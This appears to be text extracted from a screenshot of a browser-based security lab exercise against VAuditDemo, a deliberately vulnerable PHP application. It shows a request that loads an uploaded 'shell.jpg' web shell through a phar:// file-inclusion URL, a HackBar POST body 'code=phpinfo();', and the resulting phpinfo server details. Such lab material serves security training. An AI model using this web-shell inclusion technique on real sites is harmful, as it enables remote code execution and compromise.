 192.168.12.23/index.php?module=phar://uploads/u_1670244882_shell.jpg/shell
ASCII码表,ASCII码一... md5在线解密破解,m... ip地址查询--手机号码... 在线网络计算器 | TCP... 【报告查一查】专业... (73条消息) DNS缓存(... 在线加密解密 - chah... 网络安全等级保护拓...
VAuditDemo 留言 關於 搜索留言 root 退出
PHP Version 5.6.40
php
System Linux centos7-1 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64
Build Date Feb 11 2019 09:51:52
Configure Command './configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-path=/opt/lampp/etc' '--with-mysql=mysqlnd' '--
enable-inline-optimization' '--disable-debug' '--enable-bcmath' '--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf'
'--enable-magic-quotes' '--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--with-gdbm=/opt/lampp'
'--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-dir=/opt/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt/lampp' '--with-
openssl=/opt/lampp' '--with-xsl=/opt/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-imap=/bitnami/xamppunixinstaller56stack-linux-
x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-mssql=shared,/opt/lampp' '--with-pdo-dblib=shared,/opt/lampp' '--
with-sybase-ct=/opt/lampp' '--with-mysql-sock=/opt/lampp/var/mysql/mysql.sock' '--with-oci8=shared,instantclient,/opt/lampp
/lib/instantclient' '--with-mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '--enable-sockets' '--enable-mbstring=all' '--with-curl=/opt/lampp' '--
enable-mbregex' '--enable-zend-multibyte' '--enable-exif' '--with-bz2=/opt/lampp' '--with-sqlite=shared,/opt/lampp' '--with-sqlite3=/opt
/lampp' '--with-libxml-dir=/opt/lampp' '--enable-soap' '--with-xmlrpc' '--enable-pcntl' '--with-mysqli=mysqlnd' '--with-pgsql=shared,/opt
/lampp/' '--with-iconv=/opt/lampp' '--with-pdo-mysql=mysqlnd' '--with-pdo-pgsql=/opt/lampp/postgresql' '--with-pdo_sqlite=/opt/lampp' '--
with-icu-dir=/opt/lampp' '--enable-fileinfo' '--enable-phar' '--enable-zip' '--enable-intl' '--without-libzip' 'CC=gcc' 'CFLAGS=-I/opt/lampp
/include/c-client -I/opt/lampp/include/libpng' '-I/opt/lampp/include/freetype2' '-O3' '-fPIC' '-L/opt/lampp/lib' '-I/opt/lampp/include' '-I/opt
/lampp/include/ncurses' 'LDFLAGS=-Wl,--rpath '-Wl,/opt/lampp/lib' '-L/opt/lampp/lib' '-I/opt/lampp/include' '-L/opt/lampp/lib'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
code=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
过滤输出 错误 警告 日志 信息
指向"http://s3.buysellads.com/ac/bsa.js"的 <script> 加载失败。